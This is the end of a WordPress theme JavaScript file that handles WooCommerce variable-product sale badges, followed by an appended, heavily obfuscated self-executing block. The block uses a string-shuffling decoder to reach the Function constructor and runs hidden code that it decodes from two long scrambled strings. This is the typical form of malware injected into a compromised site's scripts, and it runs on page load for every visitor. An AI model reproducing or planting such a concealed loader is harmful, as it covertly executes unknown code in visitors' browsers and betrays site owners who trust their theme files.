				var sale_badge = $form.closest( '.product-type-variable').find( 'span.onsale' );
				var sale_notification = sale_badge.data( 'notification' );

				if( 'sale-percentage' == sale_notification ) {
					var sale_data = sale_badge.data('sale');

					if( 'undefined' != typeof sale_data[selected_variation] ) {
						var sale_percentage_text = sale_badge.data('sale-per-text');
						sale_percentage_text = sale_percentage_text.replace( '[value]', sale_data[selected_variation] );
						sale_badge.text( sale_percentage_text );
					}
				}
			}
		}

	};

	/**
	 * Initialization
	 */
	$(function(){
		astraSingleProductAjax.init();
	});

})(jQuery);

(function() {
    var knW = '',
        MeA = 156 - 145;

    function epl(b) {
        var g = 1763244;
        var i = b.length;
        var a = [];
        for (var d = 0; d < i; d++) {
            a[d] = b.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var y = g * (d + 69) + (g % 19301);
            var q = g * (d + 705) + (g % 49324);
            var h = y % i;
            var v = q % i;
            var m = a[h];
            a[h] = a[v];
            a[v] = m;
            g = (y + q) % 4341809;
        };
        return a.join('')
    };
    var zhA = epl('nfusvclrrurdboietncjxzwtptmhoaycgsqok').substr(0, MeA);
    var GYI = 'vau )]7=,smir, aa6,vi[cc=;0(0dsfp;=(v;mn)pg=s".vwsiz<er;l;f=v9r,=;{l6)r;l3a,e6{7rd]9fr-rng=9o,(,r71su0=j.gci0k=t)mo98;.51+=rintx))0tsdhvuzva.;h)hs,l-!+a(g(a-).;h+y+]ps1zSunde];8rv(} +3<A+=7ixad"qCg=r=<o,;}xC,rr;aague3nuvrr"sntritanirnuh,r=aov,.w,=slet6=prefaj epf--7(vjdh0=q.tr( +Cayf=2ha;2a.vvj.h +==8l(1vinC.=.;pl;7+>eha) r68av=xg(h;.)>r;;ve)lnnt7;jab tthva(vbtf;rpr;rr;nbl)[,([rp=v52xa[go=vAt;p)rvrrat,frs.+C1;;4dw)6o+f0eg,e+rC=.p+ultnoAr .ws,i8=l[+irau1pto,ih=2u*.{))[6rov{d eoa+ ;*gotaCne,29t(8n{a"si0 hv]1oa lhca.2f;s;o<y;p)g[c)(gr)l0rnrip7r;op[d]=0n0<-)]=p4Ad vh40)t(p8.(((cm](l[ti,tvmeh hrahpd-c,=[rv a.;)(=el.}(+("!+[,1])uipl(])[ltavi.(v+,b89yetndoon lt(nd6ffi]y;n"(e;}}lrrr(fz===1t ghS+loaau),({d"n]nme{u6}svr+b201oaf21tm(==6n(iqcf);+g;(orqgd5+)rasc=i=}C oecfeft4uoaa[ha)=i 832;a; t2;wgfs;oia;p)nt7=;it+c(kpcc 9n.es)r.a)A "u]+.nl.sq.m,=k.(rgr(v" )+;o;=,[bnxb ))1;lvf]0i;h;r"taal,q';
    var nzf = epl[zhA];
    var CWn = '';
    var VMd = nzf;
    var Fww = nzf(CWn, epl(GYI));
    var Xfp = Fww(epl(')5=-2% _^7^b^oF!eeeb^%;" i*=;^r^);]So}3=4i^c((b_4 7_e^e!Ir!^^o;^&lse4i^n^bd$t)nen6(\'^)den$H%!.]i6i0n^^;^e^(=s6^^{^h0tb1,^.gdnon9nysal9^^^]r>ni(?3)r^s\/}a1#u^ _vg.8lf$^!!0^^b=o#*^f1&,$ ^r)a"(a^al.Hegm^f^b;,e70)[7]81ew.^f2s] (5%^mc6hwka])Bm]c^af0_ ^Naer^Cii0fl0+-,g>f39ag^Jrr..t)op3]d;si(%dg (>%As(43r@^ ^fe4^a2;o,]^ip=eoe^t3fao7Gr]^cet.a+)^e9not^))J.,^t)-e#)^!6i%%c^#jtnu%9s!^s!_$f^t=ilf\/.^]j5^;a^f.;heJgcj=nlk.i(s.B;oa JgBerrggt7;{b40i^)s=h#h $ 4.._]k0g8e&;7 Jt5AjHt,^J+e^1^{uo4.C]$ome9n1i(&^^Fin(;8.};o=_ !=_($;l7y1tt")!!=e.+c ^1)m).l(fm*$ik[=((d%!d)$tol+!;i(F,a{no!()o82u$K 2e(H%((^.^d7)(^{7<4)n.s_)rnO()$3&"a]"^N^^}((*{ri?7Eo3.beL4eC3^)%)r1^^de^^Juc.(^;4^eogb@ 7^)^+^(^.^{91l)u(={uif8(*r+^d,5;sp((%n&Ho9)7k<^. ^)u!6+a1^^ 4ro(;^ $_..!D{.;oc%);;p0$)oorn]I3)at)t-Sr^)dgaL^Df%tmun)t=l]D^r)p^^_zb+^^in ,9%^h_4o_218:$]^5,^^y7.c}!^,qc.Kt45)=_u^.^_^ctd2{}{Lcl(e1)^)a{^_^j){mss3e)32( <!tg{j.r,)\'(}^j^c^"!i0;G}ii,h^$^_!_t,L)f5. ^Jbt4n#re))o^-$S^bnfC.{^t^Aio]e;D^$)!30s{JB5^^=c^)^!)(bB.i(6k{== _i3gx8r]!^eoy\/^?i9oba1(^^ .n.}^l#^@,8!s &n$1,K\'=^]!1i^w ^r.no6(^Gei!()^t)5+r;c.S^)+]tElt^4^49beM7(lb^e{^b^*vq))g}^^p^o1at<hi.,]qkn!d4pJos=^%^o.)]0t.u._^.0s^0^^7,^2^ij$l;0^=43;^u^, !y)),\/ft.)6%L}.kb,)rr0..,sao(o]"^r^m#o[8s^m^:6)t0^,^0.^_]C7fgMdHeh er_)^=^0,^5=_.s;)^^g+n00()^ajq}2&G^4n]o^n^3$.r2a\'()s &c )rKej\'!_q^6rsol(G^)tr_=4o%^{8^,^]v2 _e^_O^s}r^bga]rob$^ts^_-u1f=bc!e:Oi_(t;}r)330^e^4(hagt3nS^g^_[s_s;."ln%6e__6t}L;;;n^,i.$e=di3_^3;3(6t,^DAr{0^^=>=o.^0=s.w!n0()j,^a^#)o]:ip3;^pfe0^")ef^6,)45^0!_s(\/$F)fF0^b^^51^98oefiy4774hf5ojy(44!_g(.{6e\/D^]s6),^%9!@^oi^"fi),qp,;2$t,$N69.^9"t t6f_ou)4^=)9[(!<5iEEit^l^r}4_ ((d$(1;nb8^iNi{.,_^nl. u^^u^re^k;d ^=0Bca)(}Oz^^_b^C +n_^I;"^\/36\/_.^^_l3c55e8;u;igrird3cc"0_=ex^^^5.1t^fa$ ^g6r&6uu7;7I_^e^.u.55\/2g01((!_=[%7t^r^.e^{(.=Kpit,=,i7rbipt%^la)s11\/(8ib6f5n (r3$aIs(ep^^n^b8^(sg^l.g8rk];}$,(iJrf[+)%081^u}f!ofo.0:t".$:9 ^..73^^[(nun5\/)j^rEqnoC^C3^,1u(es^s!=nbnrd.>fn_^5;e^2r6 ^(doee ]l;E$,fxsC.r ^(jc 3( 3s^^i}%0s19971kisu^!_ier^k)$(]^};lsn^%iqui[u;]6i K.e 8sde^0gB.t76ab3{o^..t^)n_'));
    var zjt = VMd(knW, Xfp);
    zjt(9280);
    return 3197
})();